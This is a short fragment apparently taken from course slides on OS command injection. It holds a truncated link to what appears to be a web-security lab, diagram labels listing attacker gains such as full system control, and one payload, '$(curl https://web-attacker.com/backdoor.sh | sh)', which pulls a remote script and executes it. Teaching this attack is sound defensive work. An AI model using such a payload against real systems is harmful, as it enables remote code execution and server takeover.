 igger.net/web-security/os-command-injection/lab-simple
$(curl https://web-attacker.com/backdoor.sh | sh)
UPLOAD/ DOWNLOAD
DATA
SERVER ACCESS
EDIT USER
SECURITY
LEVELS
FULL
SYSTEM
CONTROL
SEND
ADMIN
APPLICATION
ACCESS
LOCAL
NETWORK
ACCESS
ACCESS
SENSITIVE
DATA